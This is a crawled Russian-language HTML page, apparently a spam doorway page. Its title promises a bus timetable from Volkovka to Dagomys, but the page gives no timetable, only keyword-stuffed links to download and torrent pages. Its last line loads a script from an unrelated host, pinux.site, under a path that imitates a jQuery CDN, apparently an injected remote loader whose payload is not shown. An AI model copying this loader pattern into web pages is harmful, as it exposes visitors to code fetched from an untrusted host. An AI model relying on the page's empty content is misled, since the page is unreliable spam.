

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-raspisanie-avtobusa-volkovka-dagomys.html
body_size: 1912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса волковка дагомыс - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса волковка дагомыс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-skachat-sovetskie-korotkometrazhnye-komedii-filmy.html">Скачать советские короткометражные комедии фильмы</a></li>
                                <li><a href="vqbw3-yan-martin-lyubimaya-zhenschina-minusovka.html">Ян мартин любимая женщина минусовка</a></li>
                                <li><a href="vqbw3-knigi-razvivashki-svoimi-rukami.html">Книги развивашки своими руками</a></li>
                                <li><a href="vqbw3-prezentaciya-na-temu-logicheskie-shemy.html">Презентация на тему логические схемы</a></li>
                                <li><a href="vqbw3-skachat-kartinka-teremok.html">Скачать картинка теремок</a></li>
                                <li><a href="vqbw3-uchebnik-po-informatike-11-klass-makarova-skachat.html">Учебник по информатике 11 класс макарова скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-film-poseydon-skachat-torrent.html">Фильм посейдон скачать торрент</a></li>
                                            <li><a href="vqbw3-skachat-knigu-car-zverey-chast-2.html">Скачать книгу царь зверей часть 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-forma-shtatno-dolzhnostnoy-knigi.html">Форма штатно должностной книги</a></li>
                                            <li><a href="vqbw3-origami-shemy-dlya-2-klassa.html">Оригами схемы для 2 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-bobbi-fisher-zhertvuya-peshkoy.html">Бобби фишер жертвуя пешкой</a></li>
                                            <li><a href="vqbw3-etiketki-na-chaynye-paketiki-svoimi-rukami-shablony.html">Этикетки на чайные пакетики своими руками шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-petrov-tayny-upravleniya-chelovechestvom-audiokniga.html">Петров тайны управления человечеством аудиокнига</a></li>
                                            <li><a href="vqbw3-film-kandagar-skachat.html">Фильм кандагар скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
